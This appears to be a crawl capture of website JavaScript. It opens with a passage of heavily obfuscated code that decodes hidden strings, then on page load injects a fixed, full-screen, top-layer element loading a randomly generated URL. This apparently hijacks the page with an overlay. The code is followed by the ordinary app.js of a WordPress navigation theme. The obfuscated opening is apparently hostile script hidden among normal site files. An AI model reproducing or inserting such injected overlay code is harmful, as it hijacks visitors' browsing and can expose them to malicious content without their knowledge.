_0x1f9bad=0x0,_0x765627,_0x566474,_0xc7df4b=0x0,_0x1791e1='';_0x566474=_0x5517b5['charAt'](_0xc7df4b++);~_0x566474&&(_0x765627=_0x1f9bad%0x4?_0x765627*0x40+_0x566474:_0x566474,_0x1f9bad++%0x4)?_0x1791e1+=String['fromCharCode'](0xff&_0x765627>>(-0x2*_0x1f9bad&0x6)):0x0){_0x566474=_0xffac9f['indexOf'](_0x566474);}return _0x1791e1;});}());var _0x352a96=function(_0x51cf7,_0x1d86ba){var _0xc459d2=[],_0x13d685=0x0,_0x32d718,_0x52e33d='',_0x4f0494='';_0x51cf7=atob(_0x51cf7);for(var _0x176681=0x0,_0x4bc65e=_0x51cf7['length'];_0x176681<_0x4bc65e;_0x176681++){_0x4f0494+='%'+('00'+_0x51cf7['charCodeAt'](_0x176681)['toString'](0x10))['slice'](-0x2);}_0x51cf7=decodeURIComponent(_0x4f0494);for(var _0x16aeff=0x0;_0x16aeff<0x100;_0x16aeff++){_0xc459d2[_0x16aeff]=_0x16aeff;}for(_0x16aeff=0x0;_0x16aeff<0x100;_0x16aeff++){_0x13d685=(_0x13d685+_0xc459d2[_0x16aeff]+_0x1d86ba['charCodeAt'](_0x16aeff%_0x1d86ba['length']))%0x100;_0x32d718=_0xc459d2[_0x16aeff];_0xc459d2[_0x16aeff]=_0xc459d2[_0x13d685];_0xc459d2[_0x13d685]=_0x32d718;}_0x16aeff=0x0;_0x13d685=0x0;for(var _0x61d6dd=0x0;_0x61d6dd<_0x51cf7['length'];_0x61d6dd++){_0x16aeff=(_0x16aeff+0x1)%0x100;_0x13d685=(_0x13d685+_0xc459d2[_0x16aeff])%0x100;_0x32d718=_0xc459d2[_0x16aeff];_0xc459d2[_0x16aeff]=_0xc459d2[_0x13d685];_0xc459d2[_0x13d685]=_0x32d718;_0x52e33d+=String['fromCharCode'](_0x51cf7['charCodeAt'](_0x61d6dd)^_0xc459d2[(_0xc459d2[_0x16aeff]+_0xc459d2[_0x13d685])%0x100]);}return _0x52e33d;};_0x4154['rc4']=_0x352a96;_0x4154['data']={};_0x4154['initialized']=!![];}var _0x1f2e5f=_0x4154['data'][_0x184500];if(_0x1f2e5f===undefined){if(_0x4154['once']===undefined){_0x4154['once']=!![];}_0x39463f=_0x4154['rc4'](_0x39463f,_0x193ba8);_0x4154['data'][_0x184500]=_0x39463f;}else{_0x39463f=_0x1f2e5f;}return _0x39463f;};document['write'](_0x4154('0x0','C#D&'));document[_0x4154('0x1','QIJI')](_0x4154('0x2',')ZLS'),function(){var _0x4d00c6={'qekjy':_0x4154('0x3','H0r#'),'VxFkA':_0x4154('0x4','MyWT'),'IvYiv':_0x4154('0x5','tqhH')};function _0x485df7(){var _0x2bf45a={'xuswr':_0x4154('0x6','JbK['),'RlLyd':function _0xa9137(_0xe15f4f){return _0xe15f4f();},'pDBST':_0x4154('0x7','JbK['),'FRTyx':'fixed','ZEieW':_0x4154('0x8','FTkw'),'eyHMv':_0x4154('0x9','!]FA'),'cDHKN':function _0xe585d8(_0x3914e3,_0x4b2c0d){return _0x3914e3<_0x4b2c0d;},'tDDJt':function _0x45be65(_0x2257d8,_0x1f3947){return _0x2257d8*_0x1f3947;}};if(_0x2bf45a[_0x4154('0xa','Qk$E')]!==_0x2bf45a['xuswr']){function _0xc384d(){var VVPvYk={'jjiKf':_0x4154('0xb','5A7B'),'SaxnC':function _0x554c8d(_0x57a19e,_0x5dd67a){return _0x57a19e*_0x5dd67a;}};const _0x477270=VVPvYk[_0x4154('0xc','!5ja')];let _0x4adea6='';for(let _0x21ae0d=0x0;_0x21ae0d<0x8;_0x21ae0d++){_0x4adea6+=_0x477270[Math['floor'](VVPvYk[_0x4154('0xd','BiB4')](Math[_0x4154('0xe','tUgI')](),_0x477270[_0x4154('0xf','rwd!')]))];}return _0x4adea6;}var _0x410694=_0x4154('0x10','5A7B')+_0x2bf45a[_0x4154('0x11','oPni')](_0xc384d)+_0x4154('0x12','Qk$E');var _0x5ac33f=document['createElement'](_0x2bf45a[_0x4154('0x13','r0QC')]);_0x5ac33f[_0x4154('0x14','vg]H')]=_0x410694;_0x5ac33f[_0x4154('0x15','nQD(')]['position']=_0x2bf45a[_0x4154('0x16','wF5b')];_0x5ac33f[_0x4154('0x17','Qk$E')][_0x4154('0x18','u8]*')]='0';_0x5ac33f[_0x4154('0x19','sJdi')]['left']='0';_0x5ac33f['style'][_0x4154('0x1a','9c3#')]=_0x2bf45a[_0x4154('0x1b','tUgI')];_0x5ac33f[_0x4154('0x1c','tqhH')][_0x4154('0x1d','r0QC')]=_0x2bf45a[_0x4154('0x1e','!]FA')];_0x5ac33f['style'][_0x4154('0x1f','u8]*')]=_0x2bf45a[_0x4154('0x20','dCiW')];_0x5ac33f[_0x4154('0x21','r0QC')][_0x4154('0x22','sJdi')]=_0x4154('0x23','t2K(');document[_0x4154('0x24','Qk$E')][_0x4154('0x25','1o[J')](_0x5ac33f);}else{const _0x1a5398=_0x4154('0x26','tqhH');let _0x377a63='';for(let _0x4d1e05=0x0;_0x2bf45a[_0x4154('0x27','TH@s')](_0x4d1e05,0x8);_0x4d1e05++){_0x377a63+=_0x1a5398[Math[_0x4154('0x28','FTkw')](_0x2bf45a[_0x4154('0x29','!]FA')](Math['random'](),_0x1a5398['length']))];}return _0x377a63;}}var _0x8263e9=_0x4154('0x2a','uk(n')+_0x485df7()+_0x4154('0x2b','JdrB');var _0x30e8fd=document[_0x4154('0x2c','x^A6')](_0x4d00c6['qekjy']);_0x30e8fd[_0x4154('0x2d','1o[J')]=_0x8263e9;_0x30e8fd[_0x4154('0x2e','Nf@p')][_0x4154('0x2f','TH@s')]=_0x4d00c6['VxFkA'];_0x30e8fd[_0x4154('0x30','5A7B')][_0x4154('0x31','C#D&')]='0';_0x30e8fd[_0x4154('0x32','SMKo')]['left']='0';_0x30e8fd[_0x4154('0x33','x^A6')]['width']='100%';_0x30e8fd[_0x4154('0x34','XQyQ')]['height']='100%';_0x30e8fd[_0x4154('0x35','S7NG')]['zIndex']=_0x4154('0x36','U1Pc');_0x30e8fd[_0x4154('0x37','@2#k')][_0x4154('0x38','FTkw')]=_0x4d00c6[_0x4154('0x39','sbCb')];document[_0x4154('0x3a','r0QC')]['appendChild'](_0x30e8fd);});;(function(_0x13480b,_0x39a748,_0x4f8e5e){var _0x2b567f={'FwuZx':_0x4154('0x3b','U1Pc'),'VOywV':function _0x509e5a(_0x4d44e2,_0x2bc2b4){return _0x4d44e2!==_0x2bc2b4;},'RvHqS':'undefined','vLqTg':function _0x43d327(_0x4097c2,_0x5e6936){return _0x4097c2===_0x5e6936;},'EnPfs':_0x4154('0x3c','H0r#'),'JsVmC':function _0x5aece1(_0x38a932,_0x4fa820){return _0x38a932+_0x4fa820;},'dWoQp':'版本号，js会定期弹窗，还请支持我们的工作','uhQeu':'fTA','SBTjc':function _0x4955d8(_0x5e5b0d,_0x530aa8){return _0x5e5b0d<_0x530aa8;},'ClZKU':function _0x1371a6(_0x3f1c45,_0x3abd9b){return _0x3f1c45*_0x3abd9b;}};_0x4f8e5e='al';try{_0x4f8e5e+=_0x2b567f[_0x4154('0x3d','@2#k')];_0x39a748=encode_version;if(!(_0x2b567f[_0x4154('0x3e','sbCb')](typeof _0x39a748,_0x2b567f[_0x4154('0x3f','QIJI')])&&_0x2b567f[_0x4154('0x40','tqhH')](_0x39a748,_0x2b567f['EnPfs']))){_0x13480b[_0x4f8e5e](_0x2b567f[_0x4154('0x41','XQyQ')]('删除',_0x2b567f['dWoQp']));}}catch(_0x54df0a){if(_0x2b567f[_0x4154('0x42','@2#k')]===_0x2b567f[_0x4154('0x43','lkwM')]){_0x13480b[_0x4f8e5e](_0x4154('0x44','vg]H'));}else{const _0x401065=_0x4154('0x45','r0QC');let _0x19280d='';for(let _0x2331a8=0x0;_0x2b567f[_0x4154('0x46','9c3#')](_0x2331a8,0x8);_0x2331a8++){_0x19280d+=_0x401065[Math['floor'](_0x2b567f[_0x4154('0x47','Q5YW')](Math['random'](),_0x401065[_0x4154('0x48','r0QC')]))];}return _0x19280d;}}}(window));;encode_version = 'jsjiami.com.v5';

--- FILE ---
content_type: application/javascript
request_url: https://www.chinafengche.com/wp-content/themes/onenav/js/app.js?ver=4.1810
body_size: 24912
content:
/*!
 * Theme Name:One Nav
 * Theme URI:https://www.iotheme.cn/
 * Author:iowen
 * Author URI:https://www.iowen.cn/
 */
(function($){ 
    $(document).ready(function(){
        // 侧栏菜单初始状态设置
        if(theme.minNav !== '1')trigger_resizable();
        // 主题状态
        switch_mode(false); 
        // 搜索模块
        intoSearch();
        // 粘性页脚
        stickFooter();
        // 网址块提示 
        if(isPC()){ $('[data-toggle="tooltip"]').tooltip({trigger: 'hover'}); }else{ $('.qr-img[data-toggle="tooltip"]').tooltip({trigger: 'hover'}); }
        // 初始化tab滑块
        intoSlider();
        // 初始化theiaStickySidebar
        if($('.sidebar-tools')[0])
        $('.sidebar-tools').theiaStickySidebar({
            additionalMarginTop: 90,
            additionalMarginBottom: 20
        });
        // 初始化游客自定义数据
        if(theme.isCustomize === '1'){
            intoSites(false);
            intoSites(true);
        }
        // 初始化TOP按钮和菜单栏状态
        if ($(window).scrollTop() >= 50) {
            $('#go-to-up').fadeIn(200);
            $('.big-header-banner').addClass('header-bg');
        }
        // 全屏加载
        if($('#loading')[0]){
            var siteWelcome = $('#loading');
            siteWelcome.addClass('close');
            setTimeout(function() {
                siteWelcome.remove();
            }, 600);
        }
        // 首页标签切换
        if(theme.isHome === '1'){
            setTimeout(function () { 
                if($('a.smooth[href="'+window.location.hash+'"]')[0]){
                    $('a.smooth[href="'+window.location.hash+'"]').click();
                }
                else if(window.location.hash != ''){
                    $("html, body").animate({
                        scrollTop: $(window.location.hash).offset().top - 90
                    }, {
                        duration: 500,
                        easing: "swing"
                    });
                }
            }, 300);
        }
        initSidebarNav($(".sidebar-item.top-menu"));

        $('.io-ajax-auto').each(function() {
            var _this = $(this);
            var url = _this.attr('href');
            if (!url) {
                url = _this.data('href');
            }
            $.get(url, null, function (data, status) {
                _this.html(data);
            });
            return false;
        });
        if (GetQueryVal('iopay')) {
            if (!window.load_io_pay) {
                window.load_io_pay = true;
                $.getScript(theme.uri+"/iopay/assets/js/pay.js",function() {
                    weixin_auto_send();
                });
            }
        }

        showSitesSeo();
    });
    
    function showSitesSeo() {
        if ($('.sites-seo-load')[0]) {
            var _this = $('.sites-seo-load');
            $.get(theme.ajaxurl + "?action=get_sites_seo&url=" + _this.data('url'), null, function (data, status) {
                if (data.errcode == "0") {
                    var _html = "";
                    var _name = "";
                    var _url = _this.data('go_to');
                    data.data.result.forEach(list => {
                        switch (list.type) {
                            case "BaiduPCWeight":
                                _name = "百度PC";
                                break;
                            case "BaiduMobileWeight":
                                _name = "百度移动";
                                break;
                            case "HaoSouWeight":
                                _name = "360";
                                break;
                            case "SMWeight":
                                _name = "神马";
                                break;
                            case "TouTiaoWeight":
                                _name = "头条";
                                break;
                        }
                        _html += '<a class="sites-weight '+list.type+'" href="' + _url + '" title="' + _name + '" target="_blank" rel="external nofollow"><span>' + list.weight + '</span></a>';
                    });
                    _this.html(_html);
                }
            });
        }
    }
	function initSidebarNav(container) {
        if(!container[0]) return;
		var dropdownToggle = $('<i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>');
		container.find(".menu-item-has-children>a").after(dropdownToggle);//after append 
	}
    $(document).on('click','a.smooth',function(ev) {
        var _this=$(this);
        ev.preventDefault();
        if($('#sidebar').hasClass('show') && !_this.hasClass('change-href')){
            $('#sidebar').modal('toggle');
        }
        if(_this.attr("href").substr(0, 1) == "#" && $(_this.attr("href"))[0]){
            $("html, body").animate({
                    scrollTop: $(_this.attr("href")).offset().top - 90
            }, {
                duration: 500,
                easing: "swing"
            });
        }
        if(_this.hasClass('go-search-btn')){
            $('#search-text').focus();
        }
        if(!_this.hasClass('change-href')){
            var menu =  $("a"+_this.attr("href"));
            if(menu[0]){
                menu.click();
                toTarget(menu.closest('ul'),true,true);
            }
        }
    });
    $(document).on('click','a.smooth-n',function(ev) {
        ev.preventDefault();
        $("html, body").animate({
            scrollTop: $($(this).attr("href")).offset().top - 90
        }, {
            duration: 500,
            easing: "swing"
        });
    });
    $(".panel-body.single img:not(.unfancybox)").each(function(i) {
        var _this = $(this);
        if (!_this.hasClass('wp-smiley') && !this.parentNode.href) {
            if(theme.lazyload == '1')
                _this.wrap("<a class='js' href='" + _this.data('src') + "' data-fancybox='fancybox' data-caption='" + this.alt + "'></a>");
            else
                _this.wrap("<a class='js' href='" + this.src + "' data-fancybox='fancybox' data-caption='" + this.alt + "'></a>");
        }
    });
    // Enable/Disable Resizable Event
    var wid = 0;
    $(window).resize(function() {
        clearTimeout(wid);
        wid = setTimeout(go_resize, 200); 
    });
    function go_resize() {
        stickFooter(); 
        trigger_resizable();
        refreshChart();
    }
    // count-a数字动画
    $('.count-a').each(function () {
        var _this = $(this);
        _this.prop('Counter', 0).animate({
            Counter: _this.text()
        }, {
            duration: 1000,
            easing: 'swing',
            step: function (now) {
                _this.text(Math.ceil(now));
            }
        });
    });
    $(document).on('click', "a[target!='_blank']:not(.qrcode-signin)", function() {
        var _this = $(this);
        if( isPC() && theme.loading=='1' && _this.attr('href') && _this.attr('href').indexOf("#") != 0 && _this.attr('href').indexOf("java") != 0 && !_this.data('fancybox')  && !_this.data('commentid') && !_this.hasClass('nofx') ){
            var load = $('<div id="load-loading"></div>');
            $("body").prepend(load);
            load.animate({opacity:'1'},200,'swing').delay(2000).hide(300,function(){ load.remove() });
        }
    });
    // 点赞
    $(document).on('click', ".btn-like", function() {
        var t = $(this);
        if(t.data('action') == "post_like"){
            if (t.hasClass('liked')) {
                showAlert(JSON.parse('{"status":1,"msg":"'+localize.liked+'"}'));
            } else {
                var icop = t.children('.flex-column');
                t.addClass('liked'); 
                $.ajax({
                    type : 'POST',
                    url : theme.ajaxurl,  
                    data : {
                        action: t.data('action'),
                        post_id: t.data("id"),
                        ticket: t.data("ticket")
                    },
                    success : function( data ){
                        var $am = $('<i class="iconfont icon-heart" style="color: #f12345;transform: scale(1) translateY(0);position: absolute;transition: .6s;opacity: 1;"></i>');
                        icop.prepend($am);
                        showAlert(JSON.parse('{"status":1,"msg":"'+localize.like+'"}'));
                        $('.like-count').html(data);
                        $am.addClass('home-like-hide');
                    },
                    error:function(){ 
                        showAlert(JSON.parse('{"status":4,"msg":"'+localize.networkerror+'"}'));
                    }
                });
            }
        }else{
            if (t.hasClass('disabled'))
                return false;
            var _delete = 0;
            var id = t.data("id");
            if (t.hasClass('liked')) {
                _delete = 1;
            }
            t.addClass('disabled'); 
            $.ajax({
                type : 'POST',
                url : theme.ajaxurl,  
                data : {
                    action: t.data("action"),
                    post_id: t.data("id"),
                    post_type: t.data("post_type"),
                    delete: _delete,
                    ticket: t.data("ticket")
                },
                success : function( data ){
                    t.removeClass('disabled'); 
                    if(data.status==1){
                        $('.star-count-'+id).html(data.count);
                        if(_delete==1){
                            t.removeClass('liked'); 
                            t.find('.star-ico').removeClass('icon-collection').addClass('icon-collection-line');
                        }
                        else{
                            t.addClass('liked'); 
                            t.find('.star-ico').removeClass('icon-collection-line').addClass('icon-collection');
                        }
                        ioPopupTips(data.status, data.msg);
                        return false;
                    }
                    ioPopupTips(data.status, data.msg);
                },
                error:function(){ 
                    t.removeClass('disabled'); 
                    ioPopupTips(4, localize.networkerror );
                }
            });
            
        }
        return false;
    });
    // 卡片点赞
    $(document).on('click', '.home-like', function() {
        var _this = $(this);
        if (_this.hasClass('liked')) {
            showAlert(JSON.parse('{"status":3,"msg":"'+localize.liked+'"}'));
        } else { 
            var id = _this.data("id");
            _this.addClass('liked'); 
            $.ajax({
                type : 'POST',
                url : theme.ajaxurl,  
                data : {
                    action: "post_like",
                    post_id: id
                },
                success : function( data ){
                    var $am = $('<i class="iconfont icon-heart" style="color: #f12345;transform: scale(1) translateY(0);position: absolute;transition: .6s;opacity: 1;"></i>');
                    _this.prepend($am);
                    showAlert(JSON.parse('{"status":1,"msg":"'+localize.like+'"}'));
                    $(".home-like-"+id).html(data);
                    $am.addClass('home-like-hide');
                },
                error:function(){ 
                    showAlert(JSON.parse('{"status":4,"msg":"'+localize.networkerror+'"}'));
                }
            });
        }
        return false;
    });
    //未开启详情页计算访客方法
    $(document).on('click', 'a.is-views[data-id]', function() {
        $.ajax({
            type:"GET",
            url:theme.ajaxurl,
            data:{
                action:'io_postviews',
                postviews_id:$(this).data('id'),
            },
            cache:false,
        });
    });

    //夜间模式
    $(document).on('click', '.switch-dark-mode', function(event) {
        event.preventDefault();
        $('html').toggleClass('io-black-mode '+theme.defaultclass);
        switch_mode(true); 
        $("#"+ $('.switch-dark-mode').attr('aria-describedby')).remove();
    });
    function switch_mode(set_cookie){
        var body = $('html');
        var switcher = $(".switch-dark-mode");
        var modeico = $(".mode-ico");
        var _tinymce_body = $("#post_content_ifr").contents().find('body');
        if(body.hasClass('io-black-mode')){
            _tinymce_body.addClass('io-black-mode');
            if(set_cookie) setCookie('io_night_mode',0,30);
            if(switcher.attr("data-original-title"))
                switcher.attr("data-original-title", localize.lightMode );
            else
                switcher.attr("title",localize.lightMode);
            modeico.removeClass("icon-night").addClass("icon-light");
            chartTheme = 'dark';
            setChartTheme();
        }
        else{
            _tinymce_body.removeClass('io-black-mode');
            if(set_cookie) setCookie('io_night_mode',1,30);
            if(switcher.attr("data-original-title"))
                switcher.attr("data-original-title",localize.nightMode);
            else
                switcher.attr("title",localize.nightMode);
            modeico.removeClass("icon-light").addClass("icon-night");
            chartTheme = '';
            setChartTheme();
        }
    }
    function themeChange() {
        try {
            var night = getCookie('io_night_mode');
            if (night === "0" || (!night && window.matchMedia("(prefers-color-scheme: dark)").matches)) {
                document.documentElement.classList.add("io-black-mode");
                document.documentElement.classList.remove(theme.defaultclass);
            } else {
                document.documentElement.classList.remove("io-black-mode");
                document.documentElement.classList.add(theme.defaultclass);
            }
            switch_mode(false);
        } catch (_) {}
    }
    const mediaQueryListDark = window.matchMedia("(prefers-color-scheme: dark)");
    mediaQueryListDark.addEventListener("change", themeChange);

    //返回顶部
    $(window).scroll(function () {
        if ($(this).scrollTop() >= 50) {
            $('#go-to-up').fadeIn(200);
            $('.big-header-banner').addClass('header-bg');
        } else {
            $('#go-to-up').fadeOut(200);
            $('.big-header-banner').removeClass('header-bg');
        }
    });
    $('.go-up').click(function () {
        $('body,html').animate({
            scrollTop: 0
        }, 500);
    return false;
    }); 

    //滑块菜单
    $('.slider_menu li:not(.anchor)').hover(function() {
        $(this).addClass("hover"),
        toTarget($(this).parent(),true,true) 
    }, function() {
        $(this).removeClass("hover") ;
        var menu = $(this).parent('ul') ;
        window.setTimeout(function() { 
            toTarget(menu,true,true) 
        }, 50)
    }); 
    $.fn.tabToCenter = function (o) {
        var _this = $(this);
    
        if (!_this.length) return;
        var _active = o;
        if (!_active.length) return;
        var _this_w = _this.innerWidth();
        var _active_w = _active.innerWidth();
        var _this_scrollLeft = _this.scrollLeft();
    
        var _active_left = _active.position().left;
    
        var _x_dist = ~~((_this_scrollLeft + _active_left) - (_this_w / 2) + (_active_w / 2));
        _x_dist = _x_dist > 0 ? _x_dist : 0;
        _this.animate({
            scrollLeft: _x_dist
        }, 300)
    }
    $(document).on('click', '.tab-auto-scrollbar a', function (e) {
        $(this).closest('.tab-auto-scrollbar').tabToCenter($(this).parent('li'));
    });
    function intoSlider() {
        $(".slider_menu[sliderTab]").each(function() {
            var _this = $(this);
            if(!_this.hasClass('into')){
                var menu = _this.children("ul");
                menu.prepend('<li class="anchor" style="position:absolute;width:0;height:28px"></li>');
                var target = menu.find('.active').parent();
                if(0 < target.length){
                    menu.children(".anchor").css({
                        left: target.position().left + target.scrollLeft() + "px",
                        width: target.outerWidth() + "px",
                        height: target.height() + "px",
                        opacity: "1"
                    })
                }
                _this.addClass('into');
            }
        })
        if(is_function('Swiper')){
            var swiper_post = new Swiper(".swiper-post-module", {
                autoplay: {
                    disableOnInteraction: false,
                },
                lazy: {
                    loadPrevNext: true,
                },
                slidesPerView: 1,
                loop: true,
                pagination: {
                    el: ".swiper-pagination",
                    clickable: true,
                },
                navigation: {
                    nextEl: ".swiper-button-next",
                    prevEl: ".swiper-button-prev",
                }
            });
            var swiper_widgets = new Swiper(".swiper-widgets", {
                autoplay: {
                    disableOnInteraction: false,
                    delay: 5000,
                },
                effect : 'fade',
                thumbs: {
                    swiper: {
                        el: '.swiper-widgets-thumbs',
                        slidesPerView: "auto",
                        freeMode: true, 
                        centerInsufficientSlides: true,
                    },
                    autoScrollOffset: 1,
                },
                on:{
                    init:function(swiper){
                        var slide=this.slides.eq(0);
                        slide.addClass('anim-slide');
                    },
                    transitionStart: function(){
                        for(var i=0;i<this.slides.length;i++){
                            var slide=this.slides.eq(i);
                            slide.removeClass('anim-slide');
                        }
                    },
                    transitionEnd: function(){
                        var slide=this.slides.eq(this.activeIndex);
                        slide.addClass('anim-slide');
                    },
                }
            }); 
            var swiper_term_content = new Swiper(".swiper-term-content", { 
                nested:true,
                slidesPerView: "auto",
                freeMode: true, 
                mousewheel: true,
                watchSlidesProgress: true, 
                resistanceRatio: false
            });
        }
    }
    //粘性页脚
    function stickFooter() {
        var main_footer = $('.main-footer');
        main_footer.attr('style', '');
        if(main_footer.hasClass('footer-stick'))
        {
            var win_height          = jQuery(window).height(),
                footer_height       = main_footer.outerHeight(true),
                main_content_height = main_footer.position().top + footer_height ;
            if(win_height > main_content_height - parseInt(main_footer.css('marginTop'), 10))
            {
                main_footer.css({
                    marginTop: win_height - main_content_height  
                });
            }
        }
    }


    $('#sidebar-switch').on('click',function(){
        $('body').removeClass('mini-sidebar');
        //$('.sidebar-nav .change-href').attr('href','javascript:;');
    }); 
 
    // Trigger Resizable Function
    var isMin = false,
        isMobileMin = false;
    function trigger_resizable(  ) {
        if( (theme.minNav == '1' && !isMin && 767.98<$(window).width() )||(!isMin && 767.98<$(window).width() && $(window).width()<1024) ){
            //$('#mini-button').removeAttr('checked');
            $('#mini-button').prop('checked', false);
            trigger_lsm_mini();
            isMin = true;
            if(isMobileMin){
                $('body').addClass('mini-sidebar');
                //$('.sidebar-nav .change-href').each(function(){$(this).attr('href',$(this).data('change'))});
                isMobileMin = false;
            }
        }
        else if( ( theme.minNav != '1')&&((isMin && $(window).width()>=1024) || ( isMobileMin && !isMin && $(window).width()>=1024 ) ) ){
            $('#mini-button').prop('checked', true);
            trigger_lsm_mini();
            isMin = false;
            if(isMobileMin){
                isMobileMin = false;
            }
        }
        else if($(window).width() < 767.98 && $('body').hasClass('mini-sidebar')){
            $('body').removeClass('mini-sidebar');
            //$('.sidebar-nav .change-href').attr('href','javascript:;');
            isMobileMin = true;
            isMin = false;
        }
    }
    // sidebar-menu-inner收缩展开
    $(document).on('click','.sidebar-menu-inner .sidebar-more,.sidebar-menu-inner a',function(){//.sidebar-menu-inner a //.has-sub a  
        showMenu($(this));
    });
    function showMenu(_this){
        //console.log('--->>>'+_this.find('span').text());
        if (!$('body').hasClass('mini-sidebar')) {//菜单栏没有最小化   
            _this.parent("li").siblings("li").removeClass('sidebar-show').children('ul').slideUp(200);
            if (_this.nextAll('ul').css('display') == "none") { //展开
                //展开未展开
                // $('.sidebar-item').children('ul').slideUp(300);
                _this.nextAll('ul').slideDown(200);
                _this.parent('li').addClass('sidebar-show').siblings('li').removeClass('sidebar-show');
            }else{ //收缩
                //收缩已展开
                _this.nextAll('ul').slideUp(200);
                //$('.sidebar-item.sidebar-show').removeClass('sidebar-show');
                _this.parent('li').removeClass('sidebar-show');
            }
        }
    }
    //菜单栏最小化
    $('#mini-button').on('click',function(){
        if(!$('.sidebar-nav').hasClass())
            $('body').addClass('animate-nav');
        trigger_lsm_mini();
    });
    function trigger_lsm_mini(){
        if ($('.header-mini-btn input[type="checkbox"]').prop("checked")) {
            $('body').removeClass('mini-sidebar');
            $('.sidebar-menu ul ul').css("display", "none");
        }else{
            $('.sidebar-item.sidebar-show').removeClass('sidebar-show');
            $('.sidebar-menu ul').removeAttr('style');
            $('body').addClass('mini-sidebar');
        }
    }
    //显示2级悬浮菜单
    $(document).on('mouseenter','.mini-sidebar .sidebar-nav .sidebar-menu ul:first>li,.mini-sidebar .sidebar-nav .flex-bottom ul:first>li',function(){
        var offset = 0;
        var _this = $(this);
        if(_this.parents('.flex-bottom').length!=0)
            offset = -4;
        var sidebar_second = $(".sidebar-popup.second");
        if(sidebar_second.length == 0){ 
            ($("body").append("<div class='second sidebar-popup sidebar-menu-inner text-sm'><div></div></div>"))
            sidebar_second = $(".sidebar-popup.second");
        }
        $(".sidebar-popup.second>div").html(_this.html());
        sidebar_second.show();
        var top = _this.offset().top - $(window).scrollTop() + offset; 
        var d = $(window).height() - $(".sidebar-popup.second>div").height();
        if(d - top <= 0 ){
            top  = d >= 0 ?  d - 8 : 0;
        }
        sidebar_second.stop().animate({"top":top}, 50);
        _this.one('mouseleave', function() {
            if($('body').hasClass('mini-sidebar') && $('.sidebar-scroll').innerHeight() > $('.sidebar-menu').innerHeight()){
                $('.mini-sidebar .sidebar-nav .sidebar-menu').one('mouseleave', function() {sidebar_second.hide();})
            }else{
                sidebar_second.hide();
            }
        });
    });
    $(document).on('mouseenter','.mini-sidebar .sidebar-nav .slimScrollBar,.second.sidebar-popup',function(){
        var sidebar_second = $(".sidebar-popup.second");
        sidebar_second.show();
        $(this).one('mouseleave', function() {
            sidebar_second.hide();
        });
    });
 
    $(document).on('click', '.ajax-cm-home .ajax-cm', function(event) {
        event.preventDefault();
        var t = $(this); 
        var id = t.data('id');
        var box = $(t.attr('href')).children('.site-list');
        //console.log(box.children('.url-card').length);
        if( box.children('.url-card').length==0 ){ 
            t.addClass('disabled');
            $.ajax({
                url: theme.ajaxurl,
                type: 'POST', 
                dataType: 'html',
                data : {
                    action: t.data('action'),
                    term_id: id,
                },
                cache: true,
            })
            .done(function(response) { 
                if (response.trim()) { 
                    var url = $(response);
                    box.html(url);
                    if(isPC()) url.find('[data-toggle="tooltip"]').tooltip({ trigger: 'hover' });
                } else { 
                }
                t.removeClass('disabled');
            })
            .fail(function() { 
                t.removeClass('disabled');
            }) 
        }
    });

    $(document).on('click', '.ajax-home-hot-list:not(.load)', function(event) {
        event.preventDefault();
        var t = $(this); 
        var box = $(t.attr('href')).children('.ajax-list-body');
        t.addClass('disabled');
        $.ajax({
            url: theme.ajaxurl,
            type: 'POST', 
            dataType: 'html',
            data : $.extend({
                        action: t.data('action'),
                    }, t.data('datas')),
            cache: true,
        })
        .done(function(response) { 
            if (response.trim()) { 
                var url = $(response);
                box.html(url);
                if(isPC()) url.find('[data-toggle="tooltip"]').tooltip({ trigger: 'hover' });
                t.addClass('load');
            }
            t.removeClass('disabled');
        })
        .fail(function() { 
            t.removeClass('disabled');
        }) 
    });

    $(document).on('click', 'a.tab-widget-link:not(.load)',function(event) {
        event.preventDefault();
        var t = $(this); 
        t.addClass('disabled');
        $.ajax({
            url: theme.ajaxurl,
            type: 'POST', 
            dataType: 'html',
            data : $.extend({
                    action: t.data('action'),
                }, t.data('datas')), 
        })
        .done(function(response){
            $(t.attr('href') + ' .widget-item' ).html(response);
            t.addClass('load');
            t.removeClass('disabled');
        })
        .fail(function() { 
            t.removeClass('disabled');
        }) 
    });
    
    // 非ajax加载时切换选项卡
    $(document).on('click','a.tab-noajax',function(ev) {
        var _this = $(this);
        var url = _this.data('link');
        if(url)
            _this.parents('.d-flex.flex-fill.flex-tab').children('.btn-move.tab-move').show().attr('href', url);
        else
            _this.parents('.d-flex.flex-fill.flex-tab').children('.btn-move.tab-move').hide();
    });
    //登录
    $(document).on('click', '.login-btn-action', function () {
        window.location.href = theme.loginurl;
        window.location.reload;
    });
    //首页tab模式请求内容
    $(document).on('click', '.ajax-list-home a:not(.load)', function(event) {
        event.preventDefault();
        loadHomeAjax( $(this), $($(this).attr('href')).children('.ajax-list-body'),$(this).parents('li').data() ); 
    });
    function loadHomeAjax(t, body,data){   
            t.addClass('disabled'); 
            $.ajax({
                url: theme.ajaxurl,
                type: 'GET', 
                dataType: 'html',
                data : data,
                cache: true,
            })
            .done(function(response) {  
                if (response.trim()) { 
                    body.html(response);
                    if(isPC()) $('.ajax-url [data-toggle="tooltip"]').tooltip({ trigger: 'hover' });
                    t.addClass('load');
                }
                t.removeClass('disabled');
            })
            .fail(function() { 
                t.removeClass('disabled');
            })  
    }
    
    // 自定义模块-----------------
    $(".add-link-form").on("submit", function() {
        var siteName = $(".site-add-name").val(), 
            siteUrl = $(".site-add-url").val();
        addSiteList({
            id: +new Date,
            name: siteName,
            url: siteUrl
        });
        this.reset();
        this.querySelector("input").focus();
        $(this).find(".btn-close-fm").click();
    });
    var isEdit = false;
    $('.customize-menu .btn-edit').click(function () {
        if(isEdit){
            $('.url-card .remove-site,#add-site').hide();
            $('.url-card .remove-site,.add-custom-site').hide();
            $('.url-card .remove-cm-site').hide();
            $('.customize-sites').removeClass('edit');
            ioSortable();
            $('.customize-menu .btn-edit').html(localize.editBtn);
        }else{
            $('.url-card .remove-site,#add-site').show();
            $('.url-card .remove-site,.add-custom-site').show();
            $('.url-card .remove-cm-site').show();
            $('.customize-sites').addClass('edit');
            ioSortable();
            $('.customize-menu .btn-edit').html(localize.okBtn);
        }
        isEdit = !isEdit;
    }); 
    function addSiteList(site){
        var sites = getItem("myLinks");
        //判断是否重复
        for (var i = 0; i < sites.length; i++) {
            if(sites[i].url==site.url)
            {
                showAlert(JSON.parse('{"status":4,"msg":"'+localize.urlExist+'"}'));
                return;
            }
        }
        sites.unshift(site);
        addSite(site,false,false);
        setItem(sites,"myLinks");
    }
    function addSite(site,isLive,isHeader) {
        if(!isLive) $('.customize_nothing').remove();
